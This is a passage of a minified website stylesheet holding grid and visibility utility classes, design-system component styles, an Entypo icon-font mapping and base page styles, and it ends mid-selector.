(min-width:992px){.col-medium-1,.medium-2,.medium-3,.medium-4,.medium-5,.medium-6,.medium-7,.medium-8,.medium-9,.medium-10,.medium-11,.medium-12{float:left}.medium-1{width:8.33333%}.medium-2{width:16.66667%}.medium-3{width:25%}.medium-4{width:33.33333%}.medium-5{width:41.66667%}.medium-6{width:50%}.medium-7{width:58.33333%}.medium-8{width:66.66667%}.medium-9{width:75%}.medium-10{width:83.33333%}.medium-11{width:91.66667%}.medium-12{width:100%}.medium-pull-0{right:auto}.medium-pull-1{right:8.33333%}.medium-pull-2{right:16.66667%}.medium-pull-3{right:25%}.medium-pull-4{right:33.33333%}.medium-pull-5{right:41.66667%}.medium-pull-6{right:50%}.medium-pull-7{right:58.33333%}.medium-pull-8{right:66.66667%}.medium-pull-9{right:75%}.medium-pull-10{right:83.33333%}.medium-pull-11{right:91.66667%}.medium-pull-12{right:100%}.medium-push-0{left:auto}.medium-push-1{left:8.33333%}.medium-push-2{left:16.66667%}.medium-push-3{left:25%}.medium-push-4{left:33.33333%}.medium-push-5{left:41.66667%}.medium-push-6{left:50%}.medium-push-7{left:58.33333%}.medium-push-8{left:66.66667%}.medium-push-9{left:75%}.medium-push-10{left:83.33333%}.medium-push-11{left:91.66667%}.medium-push-12{left:100%}.medium-offset-0{margin-left:0}.medium-offset-1{margin-left:8.33333%}.medium-offset-2{margin-left:16.66667%}.medium-offset-3{margin-left:25%}.medium-offset-4{margin-left:33.33333%}.medium-offset-5{margin-left:41.66667%}.medium-offset-6{margin-left:50%}.medium-offset-7{margin-left:58.33333%}.medium-offset-8{margin-left:66.66667%}.medium-offset-9{margin-left:75%}.medium-offset-10{margin-left:83.33333%}.medium-offset-11{margin-left:91.66667%}.medium-offset-12{margin-left:100%}}@media (min-width:1200px){.col-large-1,.large-2,.large-3,.large-4,.large-5,.large-6,.large-7,.large-8,.large-9,.large-10,.large-11,.large-12{float:left}.large-1{width:8.33333%}.large-2{width:16.66667%}.large-3{width:25%}.large-4{width:33.33333%}.large-5{width:41.66667%}.large-6{width:50%}.large-7{width:58.33333%}.large-8{width:66.66667%}.large-9{width:75%}.large-10{width:83.33333%}.large-11{width:91.66667%}.large-12{width:100%}.large-pull-0{right:auto}.large-pull-1{right:8.33333%}.large-pull-2{right:16.66667%}.large-pull-3{right:25%}.large-pull-4{right:33.33333%}.large-pull-5{right:41.66667%}.large-pull-6{right:50%}.large-pull-7{right:58.33333%}.large-pull-8{right:66.66667%}.large-pull-9{right:75%}.large-pull-10{right:83.33333%}.large-pull-11{right:91.66667%}.large-pull-12{right:100%}.large-push-0{left:auto}.large-push-1{left:8.33333%}.large-push-2{left:16.66667%}.large-push-3{left:25%}.large-push-4{left:33.33333%}.large-push-5{left:41.66667%}.large-push-6{left:50%}.large-push-7{left:58.33333%}.large-push-8{left:66.66667%}.large-push-9{left:75%}.large-push-10{left:83.33333%}.large-push-11{left:91.66667%}.large-push-12{left:100%}.large-offset-0{margin-left:0}.large-offset-1{margin-left:8.33333%}.large-offset-2{margin-left:16.66667%}.large-offset-3{margin-left:25%}.large-offset-4{margin-left:33.33333%}.large-offset-5{margin-left:41.66667%}.large-offset-6{margin-left:50%}.large-offset-7{margin-left:58.33333%}.large-offset-8{margin-left:66.66667%}.large-offset-9{margin-left:75%}.large-offset-10{margin-left:83.33333%}.large-offset-11{margin-left:91.66667%}.large-offset-12{margin-left:100%}}.clearfix:after,.clearfix:before{content:" "}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.grds-color{flex-basis:300px!important;max-width:300px!important}.grds-wrapper{color:#000;margin-bottom:24px}@media (max-width:700px){.grds-wrapper{flex-basis:100%!important;max-width:100%!important;margin:0 0 24px}}.grds-audio{margin-right:10px}.grds-audio__container{background:#f4f6f8;padding:20px;border-radius:10px;width:100%}.grds-audio__title{display:flex;align-items:center;white-space:normal;word-break:break-all;word-wrap:break-word;line-break:anywhere}.grds-audio__title svg{height:25px;width:25px;fill:#48ba6f}.grds-audio__audio__icon{width:25px;height:25px;margin-right:1.5rem}.grds-audio__play__sound__icon{width:25px;height:25px;margin-left:1rem;cursor:pointer}.grds-audio__audiofile{margin-top:1rem;width:100%}.grds-color{display:inline-block!important;margin-right:10px}@media (max-width:700px){.grds-color{display:block!important}}.grds-color__container{border-radius:10px;width:300px;display:flex;flex-direction:column}@media (max-width:700px){.grds-color__container{width:100%}}.grds-color__swatch{height:150px;border-radius:10px 10px 0 0;position:relative;display:flex;align-items:flex-end;padding-bottom:10px;justify-content:center}.grds-color__swatch__a11y{display:flex;flex-direction:column;width:50px;margin:0 3px}.grds-color__swatch__a11y__char{color:#fff;text-align:center}.grds-color__swatch__a11y__status{color:#fff;background:#000;padding:2px 5px;display:inline-block;border-radius:5px;font-size:.9rem;text-align:center}.grds-color__info{display:flex;flex-wrap:wrap;padding:10px;background:#f4f6f8;border-radius:0 0 10px 10px}.grds-color__info__item{margin-bottom:1rem;margin-top:.5rem;flex-basis:50%}.grds-color__info__item .clippy{display:inline-block}.grds-color__info__item p:first-child{text-transform:uppercase;color:#7d858c;font-size:.75rem}.grds-color__info__item p{margin-bottom:.25rem;margin-top:.5rem}.grds-color-palette__container{background:#f4f6f8;border-radius:10px;width:100%}.grds-color-palette__item{padding:20px;border-bottom:2px solid #c5d3e0;display:flex;justify-content:space-between;flex-wrap:wrap}.grds-color-palette__item:last-child{border-bottom:none}.grds-color-palette__left,.grds-color-palette__right{display:flex;align-items:center;flex-wrap:wrap}.grds-color-palette__item__swatch{width:50px;height:50px;border-radius:10px;margin-right:20px;margin-top:10px;margin-bottom:10px}.grds-color-palette__item__name{padding:.5rem 1rem .5rem 0}.grds-color-palette__item__color:first-child{width:115px}.grds-color-palette__item__color{margin:.4rem 0;width:140px}.grds-color-palette__item__color span:first-child{background:#c5d3e0;color:#2e2e2e;padding:3px 5px;font-size:.7rem;border-radius:5px}.grds-color-palette__item__color span:last-child{margin-left:.25rem;font-size:.9rem}.grds-download{margin-right:10px}.grds-download__container{background:#f4f6f8;padding:20px;border-radius:10px;width:100%;text-decoration:none}.grds-download__info{justify-content:space-between}.grds-download__info,.grds-download__info__left{display:flex;align-items:center}.grds-download__info__left svg{height:25px;width:25px;fill:#48ba6f;margin-right:1.5rem}.grds-download__info__right{font-size:.75rem;color:#7d858c}.grds-download__preview{padding:20px;border-radius:10px;margin-top:40px;display:flex;justify-content:center;box-shadow:0 5px 15px rgba(0,0,0,.1)}.grds-download__image{object-fit:cover;height:100%;margin-bottom:0}.grds-example{border-radius:10px;border:1px solid #c5d3e0}.grds-example__container,.grds-hint{padding:20px}.grds-hint{border-radius:10px;background:#f4f6f8;color:#7a7d80;border:1px solid #d9eafa;width:100%}.grds-hint__directive{background:#ecfaea;color:#307c3f;border:1px solid #c0ebc8}.grds-hint__warning{background:#fef5f5;color:#c93a3c;border:1px solid #fcddde}.grds-typo__container{width:100%}.grds-typo__item{display:flex;flex-direction:column;border-bottom:2px solid #c5d3e0;padding-bottom:1rem;margin-bottom:2rem}.grds-typo__item__name{margin-bottom:1.5rem}.grds-typo__item__info{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;width:100%}.grds-typo__item__info p:first-child{text-transform:uppercase;font-size:.75rem;color:#7d858c;margin-bottom:0}.grds-typo__item__info p:last-child{margin-top:.5rem}.grds-typo__item__info__desc{margin-right:2rem}.grds-video{margin-right:10px}.grds-video__container{background:#f4f6f8;padding:20px;border-radius:10px;width:100%}.grds-video__title{margin-bottom:15px;display:flex;align-items:center}.grds-video__title svg{height:25px;width:25px;fill:#48ba6f;margin-right:1.5rem}.grds-video__videofile{width:100%}.clippy:hover{cursor:pointer}.tooltipped{position:relative}.tooltipped:after{z-index:1000000;padding:.1rem .3rem;font:normal normal 11px/1.5 sans-serif;-webkit-font-smoothing:subpixel-antialiased;color:#fff;text-align:center;text-shadow:none;text-transform:none;letter-spacing:normal;word-wrap:break-word;white-space:pre;content:attr(aria-label);background:#000;border-radius:3px}.tooltipped:after,.tooltipped:before{position:absolute;display:inline-block;text-decoration:none;pointer-events:none}.tooltipped:before{z-index:1000001;width:0;height:0;color:#000;content:"";border:6px solid transparent}.tooltipped-n:after{right:50%;bottom:100%;margin-bottom:6px}.tooltipped-n:before{top:-7px;right:50%;bottom:auto;margin-right:-6px;border-top-color:#000}.tooltipped-n:after{transform:translateX(50%)}@font-face{font-family:entypo;src:url(/static/entypo.2b67ec35.eot);src:url(/static/entypo.2b67ec35.eot#iefix) format("embedded-opentype"),url(/static/entypo.fdba4ace.woff) format("woff"),url(/static/entypo.6b5b2d30.ttf) format("truetype"),url(/static/entypo.c9f44e5a.svg#entypo) format("svg");font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:entypo;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;height:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-address:before{content:"\E800"}.icon-add-to-list:before{content:"\E801"}.icon-arrow-down:before{content:"\E802"}.icon-arrow-left:before{content:"\E803"}.icon-add-user:before{content:"\E804"}.icon-arrow-long-down:before{content:"\E805"}.icon-arrow-long-left:before{content:"\E806"}.icon-arrow-long-right:before{content:"\E807"}.icon-arrow-long-up:before{content:"\E808"}.icon-adjust:before{content:"\E809"}.icon-air:before{content:"\E80A"}.icon-aircraft-landing:before{content:"\E80B"}.icon-aircraft:before{content:"\E80C"}.icon-align-left:before{content:"\E80D"}.icon-controller-fast-forward:before{content:"\E80E"}.icon-controller-fast-backward:before{content:"\E80F"}.icon-compass:before{content:"\E810"}.icon-colours:before{content:"\E811"}.icon-cog:before{content:"\E812"}.icon-code:before{content:"\E813"}.icon-cloud:before{content:"\E814"}.icon-clipboard:before{content:"\E815"}.icon-classic-computer:before{content:"\E816"}.icon-clapperboard:before{content:"\E817"}.icon-chevron-left:before{content:"\E818"}.icon-blackboard:before{content:"\E819"}.icon-block:before{content:"\E81A"}.icon-chevron-right:before{content:"\E81B"}.icon-chevron-small-down:before{content:"\E81C"}.icon-book:before{content:"\E81D"}.icon-bookmark:before{content:"\E81E"}.icon-chevron-small-left:before{content:"\E81F"}.icon-chevron-small-right:before{content:"\E820"}.icon-bookmarks:before{content:"\E821"}.icon-bowl:before{content:"\E822"}.icon-chevron-thin-down:before{content:"\E823"}.icon-box:before{content:"\E824"}.icon-arrow-right:before{content:"\E825"}.icon-aircraft-take-off:before{content:"\E826"}.icon-chevron-small-up:before{content:"\E827"}.icon-chevron-thin-left:before{content:"\E828"}.icon-chevron-thin-right:before{content:"\E829"}.icon-browser:before{content:"\E82A"}.icon-arrow-with-circle-down:before{content:"\E82B"}.icon-align-bottom:before{content:"\E82C"}.icon-arrow-up:before{content:"\E82D"}.icon-briefcase:before{content:"\E82E"}.icon-brush:before{content:"\E82F"}.icon-arrow-with-circle-left:before{content:"\E830"}.icon-align-horizontal-middle:before{content:"\E831"}.icon-chevron-thin-up:before{content:"\E832"}.icon-chevron-up:before{content:"\E833"}.icon-bucket:before{content:"\E834"}.icon-arrow-with-circle-right:before{content:"\E835"}.icon-arrow-with-circle-up:before{content:"\E836"}.icon-align-right:before{content:"\E837"}.icon-tripadvisor:before{content:"\E838"}.icon-qq-with-circle:before{content:"\E839"}.icon-google+-with-circle:before{content:"\E83A"}.icon-app-store:before{content:"\E83B"}.icon-trophy:before{content:"\E83C"}.icon-tablet-mobile-combo:before{content:"\E83D"}.icon-shopping-bag:before{content:"\E83E"}.icon-quote:before{content:"\E83F"}.icon-old-mobile:before{content:"\E840"}.icon-megaphone:before{content:"\E841"}.icon-light-bulb:before{content:"\E842"}.icon-hour-glass:before{content:"\E843"}.icon-flow-tree:before{content:"\E844"}.icon-email:before{content:"\E845"}.icon-cross:before{content:"\E846"}.icon-controller-jump-to-start:before{content:"\E847"}.icon-chevron-with-circle-down:before{content:"\E848"}.icon-controller-next:before{content:"\E849"}.icon-controller-paus:before{content:"\E84A"}.icon-controller-play:before{content:"\E84B"}.icon-controller-record:before{content:"\E84C"}.icon-controller-stop:before{content:"\E84D"}.icon-controller-volume:before{content:"\E84E"}.icon-copy:before{content:"\E84F"}.icon-creative-commons-attribution:before{content:"\E850"}.icon-align-top:before{content:"\E851"}.icon-align-vertical-middle:before{content:"\E852"}.icon-archive:before{content:"\E853"}.icon-area-graph:before{content:"\E854"}.icon-arrow-bold-down:before{content:"\E855"}.icon-arrow-bold-left:before{content:"\E856"}.icon-arrow-bold-right:before{content:"\E857"}.icon-arrow-bold-up:before{content:"\E858"}.icon-attachment:before{content:"\E859"}.icon-awareness-ribbon:before{content:"\E85A"}.icon-back-in-time:before{content:"\E85B"}.icon-back:before{content:"\E85C"}.icon-bar-graph:before{content:"\E85D"}.icon-battery:before{content:"\E85E"}.icon-beamed-note:before{content:"\E85F"}.icon-bell:before{content:"\E860"}.icon-cake:before{content:"\E861"}.icon-calculator:before{content:"\E862"}.icon-calendar:before{content:"\E863"}.icon-camera:before{content:"\E864"}.icon-ccw:before{content:"\E865"}.icon-chat:before{content:"\E866"}.icon-check:before{content:"\E867"}.icon-chevron-down:before{content:"\E868"}.icon-cup:before{content:"\E869"}.icon-cw:before{content:"\E86A"}.icon-cycle:before{content:"\E86B"}.icon-database:before{content:"\E86C"}.icon-dial-pad:before{content:"\E86D"}.icon-direction:before{content:"\E86E"}.icon-document-landscape:before{content:"\E86F"}.icon-document:before{content:"\E870"}.icon-emoji-flirt:before{content:"\E871"}.icon-emoji-happy:before{content:"\E872"}.icon-emoji-neutral:before{content:"\E873"}.icon-emoji-sad:before{content:"\E874"}.icon-erase:before{content:"\E875"}.icon-eraser:before{content:"\E876"}.icon-export:before{content:"\E877"}.icon-eye-with-line:before{content:"\E878"}.icon-flower:before{content:"\E879"}.icon-folder-images:before{content:"\E87A"}.icon-folder-music:before{content:"\E87B"}.icon-folder-video:before{content:"\E87C"}.icon-folder:before{content:"\E87D"}.icon-forward:before{content:"\E87E"}.icon-funnel:before{content:"\E87F"}.icon-game-controller:before{content:"\E880"}.icon-image-inverted:before{content:"\E881"}.icon-image:before{content:"\E882"}.icon-images:before{content:"\E883"}.icon-inbox:before{content:"\E884"}.icon-infinity:before{content:"\E885"}.icon-info-with-circle:before{content:"\E886"}.icon-info:before{content:"\E887"}.icon-install:before{content:"\E888"}.icon-light-down:before{content:"\E889"}.icon-light-up:before{content:"\E88A"}.icon-line-graph:before{content:"\E88B"}.icon-link:before{content:"\E88C"}.icon-list:before{content:"\E88D"}.icon-location-pin:before{content:"\E88E"}.icon-location:before{content:"\E88F"}.icon-lock-open:before{content:"\E890"}.icon-menu:before{content:"\E891"}.icon-merge:before{content:"\E892"}.icon-message:before{content:"\E893"}.icon-mic:before{content:"\E894"}.icon-minus:before{content:"\E895"}.icon-mobile:before{content:"\E896"}.icon-modern-mic:before{content:"\E897"}.icon-moon:before{content:"\E898"}.icon-old-phone:before{content:"\E899"}.icon-open-book:before{content:"\E89A"}.icon-palette:before{content:"\E89B"}.icon-paper-plane:before{content:"\E89C"}.icon-pencil:before{content:"\E89D"}.icon-phone:before{content:"\E89E"}.icon-pie-chart:before{content:"\E89F"}.icon-pin:before{content:"\E8A0"}.icon-radio:before{content:"\E8A1"}.icon-remove-user:before{content:"\E8A2"}.icon-reply-all:before{content:"\E8A3"}.icon-reply:before{content:"\E8A4"}.icon-resize-full-screen:before{content:"\E8A6"}.icon-retweet:before{content:"\E8A7"}.icon-rocket:before{content:"\E8A8"}.icon-shopping-basket:before{content:"\E8A9"}.icon-shopping-cart:before{content:"\E8AA"}.icon-shuffle:before{content:"\E8AB"}.icon-signal:before{content:"\E8AC"}.icon-sound-mix:before{content:"\E8AD"}.icon-sound-mute:before{content:"\E8AE"}.icon-sound:before{content:"\E8AF"}.icon-sports-club:before{content:"\E8B0"}.icon-tablet:before{content:"\E8B1"}.icon-tag:before{content:"\E8B2"}.icon-text-document-inverted:before{content:"\E8B3"}.icon-text-document:before{content:"\E8B4"}.icon-text:before{content:"\E8B5"}.icon-thermometer:before{content:"\E8B6"}.icon-thumbs-down:before{content:"\E8B7"}.icon-thumbs-up:before{content:"\E8B8"}.icon-tv:before{content:"\E8B9"}.icon-typing:before{content:"\E8BA"}.icon-uninstall:before{content:"\E8BB"}.icon-unread:before{content:"\E8BC"}.icon-untag:before{content:"\E8BD"}.icon-upload-to-cloud:before{content:"\E8BE"}.icon-upload:before{content:"\E8BF"}.icon-user:before{content:"\E8C0"}.icon-baidu:before{content:"\E8C1"}.icon-basecamp:before{content:"\E8C2"}.icon-behance:before{content:"\E8C3"}.icon-creative-cloud:before{content:"\E8C4"}.icon-dribbble-with-circle:before{content:"\E8C5"}.icon-dribbble:before{content:"\E8C6"}.icon-dropbox:before{content:"\E8C7"}.icon-evernote:before{content:"\E8C8"}.icon-google+:before{content:"\E8C9"}.icon-grooveshark:before{content:"\E8CA"}.icon-houzz:before{content:"\E8CB"}.icon-icloud:before{content:"\E8CC"}.icon-instagram-with-circle:before{content:"\E8CD"}.icon-instagram:before{content:"\E8CE"}.icon-lastfm-with-circle:before{content:"\E8CF"}.icon-lastfm:before{content:"\E8D0"}.icon-qq:before{content:"\E8D1"}.icon-raft-with-circle:before{content:"\E8D2"}.icon-raft:before{content:"\E8D3"}.icon-rainbow:before{content:"\E8D4"}.icon-rdio-with-circle:before{content:"\E8D5"}.icon-rdio:before{content:"\E8D6"}.icon-renren:before{content:"\E8D7"}.icon-scribd:before{content:"\E8D8"}.icon-tumblr-with-circle:before{content:"\E8D9"}.icon-tumblr:before{content:"\E8DA"}.icon-twitter-with-circle:before{content:"\E8DB"}.icon-twitter:before{content:"\E8DC"}.icon-vimeo-with-circle:before{content:"\E8DD"}.icon-vimeo:before{content:"\E8DE"}.icon-vine-with-circle:before{content:"\E8DF"}.icon-vine:before{content:"\E8E0"}.icon-creative-commons-noderivs:before{content:"\E8E1"}.icon-creative-commons-noncommercial-eu:before{content:"\E8E2"}.icon-creative-commons-noncommercial-us:before{content:"\E8E3"}.icon-creative-commons-public-domain:before{content:"\E8E4"}.icon-creative-commons-remix:before{content:"\E8E5"}.icon-creative-commons-share:before{content:"\E8E6"}.icon-creative-commons-sharealike:before{content:"\E8E7"}.icon-creative-commons:before{content:"\E8E8"}.icon-credit-card:before{content:"\E8E9"}.icon-credit:before{content:"\E8EA"}.icon-crop:before{content:"\E8EB"}.icon-documents:before{content:"\E8EC"}.icon-dot-single:before{content:"\E8ED"}.icon-dots-three-horizontal:before{content:"\E8EE"}.icon-dots-three-vertical:before{content:"\E8EF"}.icon-dots-two-horizontal:before{content:"\E8F0"}.icon-dots-two-vertical:before{content:"\E8F1"}.icon-download:before{content:"\E8F2"}.icon-drink:before{content:"\E8F3"}.icon-drive:before{content:"\E8F4"}.icon-drop:before{content:"\E8F5"}.icon-edit:before{content:"\E8F6"}.icon-eye:before{content:"\E8F7"}.icon-feather:before{content:"\E8F8"}.icon-fingerprint:before{content:"\E8F9"}.icon-flag:before{content:"\E8FA"}.icon-flash:before{content:"\E8FB"}.icon-flashlight:before{content:"\E8FC"}.icon-flat-brush:before{content:"\E8FD"}.icon-flow-branch:before{content:"\E8FE"}.icon-flow-cascade:before{content:"\E8FF"}.icon-flow-line:before{content:"\E900"}.icon-flow-parallel:before{content:"\E901"}.icon-gauge:before{content:"\E902"}.icon-globe:before{content:"\E903"}.icon-graduation-cap:before{content:"\E904"}.icon-grid:before{content:"\E905"}.icon-hair-cross:before{content:"\E906"}.icon-hand:before{content:"\E907"}.icon-heart-outlined:before{content:"\E908"}.icon-heart:before{content:"\E909"}.icon-help-with-circle:before{content:"\E90A"}.icon-help:before{content:"\E90B"}.icon-home:before{content:"\E90C"}.icon-key:before{content:"\E90D"}.icon-keyboard:before{content:"\E90E"}.icon-lab-flask:before{content:"\E90F"}.icon-landline:before{content:"\E910"}.icon-language:before{content:"\E911"}.icon-laptop:before{content:"\E912"}.icon-layers:before{content:"\E913"}.icon-leaf:before{content:"\E914"}.icon-level-down:before{content:"\E915"}.icon-level-up:before{content:"\E916"}.icon-lifebuoy:before{content:"\E917"}.icon-lock:before{content:"\E918"}.icon-log-out:before{content:"\E919"}.icon-login:before{content:"\E91A"}.icon-loop:before{content:"\E91B"}.icon-magnet:before{content:"\E91C"}.icon-magnifying-glass:before{content:"\E91D"}.icon-mail:before{content:"\E91E"}.icon-man:before{content:"\E91F"}.icon-map:before{content:"\E920"}.icon-mask:before{content:"\E921"}.icon-medal:before{content:"\E922"}.icon-mouse-pointer:before{content:"\E923"}.icon-mouse:before{content:"\E924"}.icon-music:before{content:"\E925"}.icon-network:before{content:"\E926"}.icon-new-message:before{content:"\E927"}.icon-new:before{content:"\E928"}.icon-news:before{content:"\E929"}.icon-newsletter:before{content:"\E92A"}.icon-note:before{content:"\E92B"}.icon-notification:before{content:"\E92C"}.icon-notifications-off:before{content:"\E92D"}.icon-plus:before{content:"\E92E"}.icon-popup:before{content:"\E92F"}.icon-power-plug:before{content:"\E930"}.icon-price-ribbon:before{content:"\E931"}.icon-price-tag:before{content:"\E932"}.icon-print:before{content:"\E933"}.icon-progress-empty:before{content:"\E934"}.icon-progress-full:before{content:"\E935"}.icon-progress-one:before{content:"\E936"}.icon-progress-two:before{content:"\E937"}.icon-publish:before{content:"\E938"}.icon-round-brush:before{content:"\E939"}.icon-rss:before{content:"\E93A"}.icon-ruler:before{content:"\E93B"}.icon-save:before{content:"\E93C"}.icon-scissors:before{content:"\E93D"}.icon-select-arrows:before{content:"\E93E"}.icon-share-alternative:before{content:"\E93F"}.icon-share:before{content:"\E940"}.icon-shareable:before{content:"\E941"}.icon-shield:before{content:"\E942"}.icon-shop:before{content:"\E943"}.icon-spreadsheet:before{content:"\E944"}.icon-squared-cross:before{content:"\E945"}.icon-squared-minus:before{content:"\E946"}.icon-squared-plus:before{content:"\E947"}.icon-star-outlined:before{content:"\E948"}.icon-star:before{content:"\E949"}.icon-stopwatch:before{content:"\E94A"}.icon-suitcase:before{content:"\E94B"}.icon-swap:before{content:"\E94C"}.icon-sweden:before{content:"\E94D"}.icon-switch:before{content:"\E94E"}.icon-thunder-cloud:before{content:"\E94F"}.icon-ticket:before{content:"\E950"}.icon-time-slot:before{content:"\E951"}.icon-tools:before{content:"\E952"}.icon-traffic-cone:before{content:"\E953"}.icon-trash:before{content:"\E954"}.icon-tree:before{content:"\E955"}.icon-triangle-down:before{content:"\E956"}.icon-triangle-left:before{content:"\E957"}.icon-triangle-right:before{content:"\E958"}.icon-triangle-up:before{content:"\E959"}.icon-users:before{content:"\E95A"}.icon-v-card:before{content:"\E95B"}.icon-video-camera:before{content:"\E95C"}.icon-video:before{content:"\E95D"}.icon-vinyl:before{content:"\E95E"}.icon-voicemail:before{content:"\E95F"}.icon-wallet:before{content:"\E960"}.icon-warning:before{content:"\E961"}.icon-water:before{content:"\E962"}.icon-500px-with-circle:before{content:"\E963"}.icon-500px:before{content:"\E964"}.icon-facebook-with-circle:before{content:"\E965"}.icon-facebook:before{content:"\E966"}.icon-flattr:before{content:"\E967"}.icon-flickr-with-circle:before{content:"\E968"}.icon-flickr:before{content:"\E969"}.icon-foursquare:before{content:"\E96A"}.icon-github-with-circle:before{content:"\E96B"}.icon-github:before{content:"\E96C"}.icon-google-drive:before{content:"\E96D"}.icon-google-hangouts:before{content:"\E96E"}.icon-google-play:before{content:"\E96F"}.icon-linkedin-with-circle:before{content:"\E970"}.icon-linkedin:before{content:"\E971"}.icon-mail-with-circle:before{content:"\E972"}.icon-medium-with-circle:before{content:"\E973"}.icon-medium:before{content:"\E974"}.icon-mixi:before{content:"\E975"}.icon-onedrive:before{content:"\E976"}.icon-paypal:before{content:"\E977"}.icon-picasa:before{content:"\E978"}.icon-pinterest-with-circle:before{content:"\E979"}.icon-pinterest:before{content:"\E97A"}.icon-sina-weibo:before{content:"\E97B"}.icon-skype-with-circle:before{content:"\E97C"}.icon-skype:before{content:"\E97D"}.icon-slideshare:before{content:"\E97E"}.icon-smashing:before{content:"\E97F"}.icon-soundcloud:before{content:"\E980"}.icon-spotify-with-circle:before{content:"\E981"}.icon-spotify:before{content:"\E982"}.icon-stumbleupon-with-circle:before{content:"\E983"}.icon-stumbleupon:before{content:"\E984"}.icon-swarm:before{content:"\E985"}.icon-vk-alternitive:before{content:"\E986"}.icon-vk-with-circle:before{content:"\E987"}.icon-vk:before{content:"\E988"}.icon-windows-store:before{content:"\E989"}.icon-xing-with-circle:before{content:"\E98A"}.icon-xing:before{content:"\E98B"}.icon-yelp:before{content:"\E98C"}.icon-youko-with-circle:before{content:"\E98D"}.icon-youko:before{content:"\E98E"}.icon-youtube-with-circle:before{content:"\E98F"}.icon-youtube:before{content:"\E990"}.icon-bug:before{content:"\E991"}.icon-chevron-with-circle-left:before{content:"\E992"}.icon-chevron-with-circle-up:before{content:"\E993"}.icon-chevron-with-circle-right:before{content:"\E994"}.icon-circle-with-cross:before{content:"\E995"}.icon-circle-with-minus:before{content:"\E996"}.icon-circle-with-plus:before{content:"\E997"}.icon-circular-graph:before{content:"\E998"}.icon-circle:before{content:"\E999"}.icon-clock:before{content:"\E99A"}html{font-size:16px}body{color:#333;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif;line-height:1.75;background:#fff;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility;word-wrap:break-word;hyphens:auto}@media (max-width:768px){body{font-size:.99em}}a,a:active,a:hover{color:#d23669}.nopadding{padding-right:0!important;padding-left:0!important}.not-found-section{text-align:center;margin-top:2.5em}.header{color:#d23669;font-size:1.5em;font-weight:700}.header-description{font-size:1.2em;line-height:1.4em}.clearfix:after,.clearfix:before{display:table;content:""}.clearfix:after{clear:both}.clearfix{*zoom:1}.totop{display:inline-flex;flex-direction:row;position:fixed;padding:8px;width:60px;height:24px;right:25px;bottom:-100px;transition:all .2s ease-in-out;border-radius:20px;box-shadow:0 0 20px #766592;background-color:#dadada;overflow:hidden;box-sizing:content-box;cursor:pointer;z-index:2}.totop i{flex-basis:24px;z-index:2}.totop .progress{color:#000;flex-basis:26px;text-align:right;z-index:2;font-size:.6em}.totop .bg{position:absolute;left:0;right:0;bottom:0;height:100%;background-color:#d23669;transition:all .2s ease-in-out;z-index:-1}.totop.show{bottom:40px}.fixed-header{position:fixed;top:0;left:0;width:100%;height:48px;display:inline-block;z-index:1000;overflow:hidden;background:#dadada;visibility:hidden;transform:translateY(-100%);transition:transform .3s;box-shadow:0 3px 4px #b7afc4}.fixed-header p{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);cursor:pointer;font-weight:700}.fixed-header i{font-size:48px;text-align:center;line-height:48px;cursor:pointer;z-index:101}.fixed-header.show{visibility:visible;transform:translateY(0)}.fixed-header div{position:absolute;right:0}.navbar-header 